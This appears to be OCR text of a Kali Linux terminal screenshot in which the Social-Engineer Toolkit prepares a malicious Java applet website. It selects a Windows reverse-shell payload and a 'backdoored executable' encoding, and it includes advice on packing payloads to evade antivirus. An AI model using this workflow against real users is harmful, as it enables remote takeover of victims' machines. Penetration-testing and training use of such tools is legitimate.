 Applications Places
Mon Oct 7, 1:16 PM
root
Cr0w's Place
root@kali: /usr/share/set
File Edit View Search Terminal Help
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and find a port home (every port)
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
set:payloads>1
Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
KALI LINUX
The quieter you become, the more you are able to hear
set:encoding>16
set:payloads> PORT of the listener [443]:
root@kali: /usr/share/... root@kali: ~